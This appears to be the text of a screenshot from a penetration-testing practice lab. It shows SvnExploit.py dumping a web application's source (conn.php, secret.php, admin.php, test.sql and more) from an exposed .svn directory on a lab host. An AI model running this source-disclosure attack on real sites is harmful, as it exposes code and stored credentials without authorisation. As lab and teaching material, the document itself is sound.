 PS E:\渗透测试最佳实践> python .\SvnExploit.py -u http://192.168.27.128/unit-2/lab3/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 URL 下载状态
conn.php .svn/pristine/8f/8f47ccbd4a436aa4f31018fea026275f6059ed10.svn-base 下载成功
secret.php .svn/pristine/2e/2e6a7a6976d31847f0eebf7bbc252bcc1ff4f609.svn-base 下载成功
phpmyadmin .svn/pristine/6d/6d5af41c175e344ee483732648edc9318b2a6014.svn-base 下载成功
README.TXT .svn/pristine/c5/c5981462cc06422f4a78e68f0a48dddcf5860eb9.svn-base 下载成功
README.txt .svn/pristine/ef/ef4b5f3081dbac31f9fb089aafd60dd2b9474b51.svn-base 下载成功
README.md .svn/pristine/46/466f5ab1e4adfd373a23f639e0dd8fcfdce7874b.svn-base 下载成功
index.php .svn/pristine/46/4660847a73ab0906d91841dde9576bd5054b2020.svn-base 下载成功
admin.php .svn/pristine/f4/f444d3aad996577872ac7b95a2c05aa11e6b1f8f.svn-base 下载成功
test.sql .svn/pristine/09/096a90da3e471a472874413b18cb2f5dd0567fd1.svn-base 下载成功
img/login_bg01.jpg .svn/pristine/31/311efc58c4d7035a54fdb8e94d6ba901c56354fd.svn-base 下载成功
admin_login.php .svn/pristine/a6/a6981b1ca963c8a75e133e38780be7ff0cd60952.svn-base 下载成功
[+] 已经Dump完成!
川云安全团队